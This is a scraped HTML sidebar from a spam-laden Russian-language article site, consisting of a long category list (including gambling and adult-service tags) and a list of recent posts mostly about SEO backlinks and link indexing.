	<li class="cat-item cat-item-413"><a href="https://kazexpert.kz/category/arts-and-entertainment/">arts and entertainment</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://kazexpert.kz/category/arwanatoto-situs-togel-online-hari-ini-paling-terpercaya-dan-terbaik-2023/">ARWANATOTO » Situs Togel Online Hari Ini Paling Terpercaya dan Terbaik 2023</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://kazexpert.kz/category/arwanatoto-daftar-web-bandar-judi-togel-online-tergacor-sah-terbaik-2023/">ARWANATOTO: Daftar Web Bandar Judi Togel Online Tergacor Sah Terbaik 2023</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://kazexpert.kz/category/backlinks/">backlinks</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://kazexpert.kz/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://kazexpert.kz/category/business-industrial/">Business &amp; Industrial</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://kazexpert.kz/category/business-advertising/">Business, Advertising</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://kazexpert.kz/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://kazexpert.kz/category/business-careers/">Business, Careers</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://kazexpert.kz/category/business-customer-service/">Business, Customer Service</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://kazexpert.kz/category/business-entrepreneurs/">Business, Entrepreneurs</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://kazexpert.kz/category/business-home-based-business/">Business, Home Based Business</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://kazexpert.kz/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://kazexpert.kz/category/business-sales/">Business, Sales</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://kazexpert.kz/category/business-small-business/">Business, Small Business</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://kazexpert.kz/category/cheat-vipdewa/">cheat vipdewa</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://kazexpert.kz/category/communications-gps/">Communications, GPS</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://kazexpert.kz/category/communications-mobile-phones/">Communications, Mobile Phones</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://kazexpert.kz/category/communications-video-conferencing/">Communications, Video Conferencing</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://kazexpert.kz/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://kazexpert.kz/category/computers-data-recovery/">Computers, Data Recovery</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://kazexpert.kz/category/computers-games/">Computers, Games</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://kazexpert.kz/category/computers-hardware/">Computers, Hardware</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://kazexpert.kz/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://kazexpert.kz/category/disease-illness-breast-cancer/">Disease &amp; Illness, Breast Cancer</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://kazexpert.kz/category/disease-illness-colon-cancer/">Disease &amp; Illness, Colon Cancer</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://kazexpert.kz/category/electronic/">electronic</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://kazexpert.kz/category/fashion-clothing/">Fashion, Clothing</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://kazexpert.kz/category/fashion-clothing-shirt/">Fashion, Clothing, shirt</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://kazexpert.kz/category/fashion-jewelry/">Fashion, Jewelry</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://kazexpert.kz/category/finance-credit/">Finance, Credit</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://kazexpert.kz/category/finance-currency-trading/">Finance, Currency Trading</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://kazexpert.kz/category/finance-insurance/">Finance, Insurance</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://kazexpert.kz/category/finance-investing/">Finance, Investing</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://kazexpert.kz/category/finance-loans/">Finance, Loans</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://kazexpert.kz/category/finance-personal-finance/">Finance, Personal Finance</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://kazexpert.kz/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://kazexpert.kz/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://kazexpert.kz/category/food-beverage-coffee/">Food &amp; Beverage, Coffee</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://kazexpert.kz/category/food-beverage-cooking/">Food &amp; Beverage, Cooking</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://kazexpert.kz/category/food-beverage-gourmet/">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://kazexpert.kz/category/food-beverage-wine/">Food &amp; Beverage, Wine</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://kazexpert.kz/category/free-dating-site/">Free Dating site</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://kazexpert.kz/category/general/">general</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://kazexpert.kz/category/haus-haus-und-garten-dienstleistung-schlusseldienst-home-service/">Haus, Haus und Garten, Dienstleistung, Schlüsseldienst, Home, Service</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://kazexpert.kz/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://kazexpert.kz/category/health-fitness-alternative-medicine/">Health &amp; Fitness, Alternative Medicine</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://kazexpert.kz/category/health-fitness-beauty/">Health &amp; Fitness, Beauty</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://kazexpert.kz/category/health-fitness-cardio/">Health &amp; Fitness, Cardio</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://kazexpert.kz/category/health-fitness-depression/">Health &amp; Fitness, Depression</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://kazexpert.kz/category/health-fitness-diabetes/">Health &amp; Fitness, Diabetes</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://kazexpert.kz/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://kazexpert.kz/category/health-fitness-fitness-equipment/">Health &amp; Fitness, Fitness Equipment</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://kazexpert.kz/category/health-fitness-hair-loss/">Health &amp; Fitness, Hair Loss</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://kazexpert.kz/category/health-fitness-medicine/">Health &amp; Fitness, Medicine</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://kazexpert.kz/category/health-fitness-nutrition/">Health &amp; Fitness, Nutrition</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://kazexpert.kz/category/health-fitness-weight-loss/">Health &amp; Fitness, Weight Loss</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://kazexpert.kz/category/health-and-fitness/">health and fitness</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://kazexpert.kz/category/home-family-crafts/">Home &amp; Family, Crafts</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://kazexpert.kz/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://kazexpert.kz/category/home-family-hobbies/">Home &amp; Family, Hobbies</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://kazexpert.kz/category/home-family-holidays/">Home &amp; Family, Holidays</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://kazexpert.kz/category/home-family-home-improvement/">Home &amp; Family, Home Improvement</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://kazexpert.kz/category/home-family-home-security/">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://kazexpert.kz/category/home-family-landscaping/">Home &amp; Family, Landscaping</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://kazexpert.kz/category/home-family-parenting/">Home &amp; Family, Parenting</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://kazexpert.kz/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://kazexpert.kz/category/inspirational/">inspirational</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://kazexpert.kz/category/internet-business-affiliate-programs/">Internet Business, Affiliate Programs</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://kazexpert.kz/category/internet-business-audio-video-streaming/">Internet Business, Audio-Video Streaming</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://kazexpert.kz/category/internet-business-blogging/">Internet Business, Blogging</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://kazexpert.kz/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://kazexpert.kz/category/internet-business-ebooks/">Internet Business, Ebooks</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://kazexpert.kz/category/internet-business-ecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://kazexpert.kz/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://kazexpert.kz/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://kazexpert.kz/category/internet-business-internet-marketing/">Internet Business, Internet Marketing</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://kazexpert.kz/category/internet-business-podcasts/">Internet Business, Podcasts</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://kazexpert.kz/category/internet-business-security/">Internet Business, Security</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://kazexpert.kz/category/internet-business-seo/">Internet Business, SEO</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://kazexpert.kz/category/internet-business-site-promotion/">Internet Business, Site Promotion</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://kazexpert.kz/category/internet-business-web-design/">Internet Business, Web Design</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://kazexpert.kz/category/judi-online-slot-online/">Judi Online, Slot Online</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://kazexpert.kz/category/judi-online-togel/">Judi Online, Togel</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://kazexpert.kz/category/judi-online-togel-online/">Judi Online, Togel Online</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://kazexpert.kz/category/medical/">Medical</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://kazexpert.kz/category/misc/">misc</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://kazexpert.kz/category/moving-company/">moving company</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://kazexpert.kz/category/nero4d-situs-agen-togel-online-paling-dipercaya-dan-terkomplet-hari-ini-di-indonesia-2023/">NERO4D: Situs Agen Togel Online Paling dipercaya dan Terkomplet Hari Ini Di Indonesia 2023</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://kazexpert.kz/category/other/">other</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://kazexpert.kz/category/politics-commentary/">Politics, Commentary</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://kazexpert.kz/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://kazexpert.kz/category/product-reviews-book-reviews/">Product Reviews, Book Reviews</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://kazexpert.kz/category/product-reviews-consumer-electronics/">Product Reviews, Consumer Electronics</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://kazexpert.kz/category/product-reviews-movie-reviews/">Product Reviews, Movie Reviews</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://kazexpert.kz/category/product-reviews-music-reviews/">Product Reviews, Music Reviews</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://kazexpert.kz/category/real-estate/">real estate</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://kazexpert.kz/category/recreation-sports/">Recreation &amp; Sports</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://kazexpert.kz/category/recreation-sports-biking/">Recreation &amp; Sports, Biking</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://kazexpert.kz/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://kazexpert.kz/category/recreation-sports-martial-arts/">Recreation &amp; Sports, Martial Arts</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://kazexpert.kz/category/reference-education-college/">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://kazexpert.kz/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://kazexpert.kz/category/reference-education-homeschooling/">Reference &amp; Education, Homeschooling</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://kazexpert.kz/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://kazexpert.kz/category/reference-education-language/">Reference &amp; Education, Language</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://kazexpert.kz/category/reference-education-legal/">Reference &amp; Education, Legal</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://kazexpert.kz/category/reference-education-science/">Reference &amp; Education, Science</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://kazexpert.kz/category/reference-education-sociology/">Reference &amp; Education, Sociology</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://kazexpert.kz/category/self-improvement-attraction/">Self Improvement, Attraction</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://kazexpert.kz/category/self-improvement-coaching/">Self Improvement, Coaching</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://kazexpert.kz/category/self-improvement-creativity/">Self Improvement, Creativity</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://kazexpert.kz/category/self-improvement-happiness/">Self Improvement, Happiness</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://kazexpert.kz/category/self-improvement-success/">Self Improvement, Success</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://kazexpert.kz/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://kazexpert.kz/category/situs-tembak-ikan/">Situs tembak ikan</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://kazexpert.kz/category/slot-gacor/">slot gacor</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://kazexpert.kz/category/slot-gacor-slot-kakek-merah/">Slot gacor, Slot Kakek merah</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://kazexpert.kz/category/slot-maxwin/">slot maxwin</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://kazexpert.kz/category/society-divorce/">Society, Divorce</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://kazexpert.kz/category/society-marriage/">Society, Marriage</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://kazexpert.kz/category/society-relationships/">Society, Relationships</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://kazexpert.kz/category/society-religion/">Society, Religion</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://kazexpert.kz/category/society-sexuality/">Society, Sexuality</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://kazexpert.kz/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://kazexpert.kz/category/spam-sex/">spam sex</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://kazexpert.kz/category/sport-au-football/">Sport, au football</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://kazexpert.kz/category/sport-football/">Sport, Football</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://kazexpert.kz/category/sport-football-americain/">Sport, football américain</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://kazexpert.kz/category/sri-lanka/">sri lanka</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://kazexpert.kz/category/travel-leisure-aviation/">Travel &amp; Leisure, Aviation</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://kazexpert.kz/category/travel-leisure-boating/">Travel &amp; Leisure, Boating</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://kazexpert.kz/category/travel-leisure-destinations/">Travel &amp; Leisure, Destinations</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://kazexpert.kz/category/travel-leisure-outdoors/">Travel &amp; Leisure, Outdoors</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://kazexpert.kz/category/travel-leisure-travel-tips/">Travel &amp; Leisure, Travel Tips</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://kazexpert.kz/category/travel-leisure-vacations/">Travel &amp; Leisure, Vacations</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://kazexpert.kz/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://kazexpert.kz/category/vehicles-boats/">Vehicles, Boats</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://kazexpert.kz/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://kazexpert.kz/category/video-tubes-porn/">video tubes porn</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://kazexpert.kz/category/writing-speaking-writing/">Writing &amp; Speaking, Writing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://kazexpert.kz/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://kazexpert.kz/category/besedka/">Беседка</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://kazexpert.kz/category/doma/">Дома</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://kazexpert.kz/category/katalog-statej/">Каталог статей</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://kazexpert.kz/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://kazexpert.kz/category/novostnaya-lenta/">Новостная лента</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://kazexpert.kz/category/ortf/">ортф</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://kazexpert.kz/category/flejm-i-prochij-trep/">Флейм и прочий Треп</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://kazexpert.kz/category/flejm-ta-inshij-trep/">Флейм та інший Треп</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://kazexpert.kz/category/%eb%a7%88%ec%82%ac%ec%a7%80/">마사지</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://kazexpert.kz/category/%ec%98%a4%ed%94%bc/">오피</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://kazexpert.kz/category/%ec%b6%9c%ec%9e%a5%ec%b6%9c%ec%9e%a5%eb%a7%88%ec%82%ac%ec%a7%80%ec%b6%9c%ec%9e%a5%ec%95%88%eb%a7%88/">출장,출장마사지,출장안마</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://kazexpert.kz/category/%ec%b6%9c%ec%9e%a5%ec%b6%9c%ec%9e%a5%eb%a7%88%ec%82%ac%ec%a7%80%ec%b6%9c%ec%9e%a5%ec%95%88%eb%a7%88%eb%a7%88%ec%82%ac%ec%a7%80%ec%8a%a4%ec%9b%a8%eb%94%94%ec%8b%9c/">출장,출장마사지,출장안마,마사지,스웨디시</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://kazexpert.kz/category/%ec%b6%9c%ec%9e%a5%eb%a7%88%ec%82%ac%ec%a7%80%ec%b6%9c%ec%9e%a5%ec%95%88%eb%a7%88%ed%99%88%ed%83%80%ec%9d%b4%ed%99%88%ec%bc%80%ec%96%b4%ec%b6%9c%ec%9e%a5%ed%99%88%ed%83%80%ec%9d%b4/">출장마사지,출장안마,홈타이,홈케어,출장홈타이</a>
</li>
			</ul>

			</div><div id="woodmart-recent-posts-2" class="wd-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">Другие посты</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2026/01/12/otkrytie-scheta-i-karty-v-banke-prosto-udobno-i-bez-lishnih-zamorochek/" title="Permalink to Открытие счета и карты в банке &#8212; просто, удобно и без лишних заморочек" rel="bookmark">Открытие счета и карты в банке &#8212; просто, удобно и без лишних заморочек</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-12T12:32:12+03:00">12.01.2026</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2026/01/12/otkrytie-scheta-i-karty-v-banke-prosto-udobno-i-bez-lishnih-zamorochek/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2026/01/11/vedenie-scheta-dlya-perevoda-deneg-v-rossiyu-prostaya-instrukcziya-i-poleznye-sovety/" title="Permalink to Ведение счета для перевода денег в Россию &#8212; простая инструкция и полезные советы" rel="bookmark">Ведение счета для перевода денег в Россию &#8212; простая инструкция и полезные советы</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-11T16:09:44+03:00">11.01.2026</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2026/01/11/vedenie-scheta-dlya-perevoda-deneg-v-rossiyu-prostaya-instrukcziya-i-poleznye-sovety/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2026/01/05/multiformatnyj-zhiloj-kompleks/" title="Permalink to МУЛЬТИФОРМАТНЫЙ ЖИЛОЙ КОМПЛЕКС" rel="bookmark">МУЛЬТИФОРМАТНЫЙ ЖИЛОЙ КОМПЛЕКС</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-05T00:20:20+03:00">05.01.2026</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2026/01/05/multiformatnyj-zhiloj-kompleks/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/osnovy-vysokokachestvennyh-obratnyh-ssylok-kak-vash-sajt-mozhet-poluchit-bolshe-ssylok/" title="Permalink to Основы высококачественных обратных ссылок: как ваш сайт может получить больше ссылок?" rel="bookmark">Основы высококачественных обратных ссылок: как ваш сайт может получить больше ссылок?</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T15:43:40+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/osnovy-vysokokachestvennyh-obratnyh-ssylok-kak-vash-sajt-mozhet-poluchit-bolshe-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/kak-uskorit-indeksacziya-ssylok/" title="Permalink to как ускорить индексация ссылок" rel="bookmark">как ускорить индексация ссылок</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T03:44:29+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/kak-uskorit-indeksacziya-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/servis-dlya-uskoreniya-indeksaczii-straniczy/" title="Permalink to сервис для ускорения индексации страницы" rel="bookmark">сервис для ускорения индексации страницы</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T02:27:21+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/servis-dlya-uskoreniya-indeksaczii-straniczy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/chto-daet-indeksacziya-ssylok-i-chto/" title="Permalink to что дает индексация ссылок и что" rel="bookmark">что дает индексация ссылок и что</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T02:25:32+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/chto-daet-indeksacziya-ssylok-i-chto/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/indeksacziyu-ssylok/" title="Permalink to индексацию ссылок" rel="bookmark">индексацию ссылок</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T02:00:15+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/indeksacziyu-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/indeksacziya-stranicz-ssylok/" title="Permalink to индексация страниц ссылок" rel="bookmark">индексация страниц ссылок</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T01:42:08+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/indeksacziya-stranicz-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/ssylka-na-indeksacziyu-v-google/" title="Permalink to ссылка на индексацию в google" rel="bookmark">ссылка на индексацию в google</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T00:07:09+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/ssylka-na-indeksacziyu-v-google/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-v-gugl/" title="Permalink to ускорение индексации в гугл" rel="bookmark">ускорение индексации в гугл</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-19T23:28:07+03:00">19.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-v-gugl/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-stranicza/" title="Permalink to ускорение индексации страница" rel="bookmark">ускорение индексации страница</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-19T23:08:13+03:00">19.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-stranicza/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-sajta/" title="Permalink to ускорение индексации сайта" rel="bookmark">ускорение индексации сайта</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-19T19:02:56+03:00">19.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-sajta/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/18/11-luchshih-servisov-po-sozdaniyu-ssylok-v-2022-godu/" title="Permalink to 11 лучших сервисов по созданию ссылок в 2022 году" rel="bookmark">11 лучших сервисов по созданию ссылок в 2022 году</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-18T14:33:21+03:00">18.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/18/11-luchshih-servisov-po-sozdaniyu-ssylok-v-2022-godu/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/16/belorusskaya-kriptobirzha/" title="Permalink to белорусская криптобиржа" rel="bookmark">белорусская криптобиржа</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-16T19:23:30+03:00">16.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/16/belorusskaya-kriptobirzha/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/10/ten-ways-to-immediately-start-selling-sutochny-ru-sankt-peterburg-odnokomnatnye-kvartiry-posutochno-bez-posrednikov-ot-hozyaina-nedorogo/" title="Permalink to Ten Ways To Immediately Start Selling Sutochny.ru Санкт Петербург Однокомнатные Квартиры Посуточно Без Посредников От Хозяина Недорого" rel="bookmark">Ten Ways To Immediately Start Selling Sutochny.ru Санкт Петербург Однокомнатные Квартиры Посуточно Без Посредников От Хозяина Недорого</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-10T19:28:44+03:00">10.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/10/ten-ways-to-immediately-start-selling-sutochny-ru-sankt-peterburg-odnokomnatnye-kvartiry-posutochno-bez-posrednikov-ot-hozyaina-nedorogo/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/07/check-your-website-backlinks-backlink-quality-checker/" title="Permalink to check your website backlinks backlink quality checker" rel="bookmark">check your website backlinks backlink quality checker</a></h5>

